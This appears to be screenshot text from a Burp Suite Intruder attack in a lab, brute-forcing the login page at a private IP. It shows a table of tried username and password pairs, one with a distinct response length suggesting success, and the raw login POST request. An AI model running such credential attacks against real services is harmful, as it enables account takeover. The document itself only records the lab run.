 11. Intruder attack of http://10.10.112.129 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
50 m.rivera letmein1 302 593
0 302 674
1 l.madden bambam 302 674
2 j.poole UnitedKingdom123 302 674
3 i.hopkins 1q2q3q 302 674
4 l.mayo valencia 302 674
5 m.roberts 258852 302 674
6 m.ratliff 10031991 302 674
7 j.morrison wolverine 302 674
8 r.carroll 12111991 302 674
9 t.nichols asdfghj 302 674
10 d.decker 02011976 302 674
11 l.pena eeeeeee 302 674
12 q.moon mission 302 674
Request Response
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.112.129
10 Connection: close
11 Referer: http://10.10.112.129/support/login/
12 Upgrade-Insecure-Requests: 1
13
14 username=m%2erivera&password=letmein1
m.rivera 0 matches
Press 'F2' for focus
88 of 100